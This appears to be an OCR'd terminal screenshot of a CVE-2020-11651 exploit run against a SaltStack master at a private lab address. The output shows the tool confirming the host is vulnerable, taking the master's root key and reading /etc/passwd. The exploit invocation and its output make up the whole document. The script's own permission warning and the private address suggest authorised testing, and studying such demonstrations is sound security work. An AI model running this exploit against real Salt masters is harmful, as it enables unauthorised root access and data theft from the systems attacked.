 root@admin:/home/joker/shentou# python3 CVE-2020-11651.py --master 192.168.44.13
2 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you
 have permission to access. Hit ^C to abort.
/usr/local/python3/lib/python3.8/site-packages/salt/utils/jinja.py:665: Deprecat
ionWarning: 'contextfunction' is renamed to 'pass_context', the old name will be
 removed in Jinja 3.1.
  def show_full_context(ctx):
[+] Checking salt-master (192.168.44.132:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: dV9AXse/IeyqkRH/fRXeOs/iYm/qgWl8UnybVVvG5JaZQSssJu4vLE03B
AuTox6XFFKvxzlt7w4=
[+] Attemping to read /etc/passwd from 192.168.44.132
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin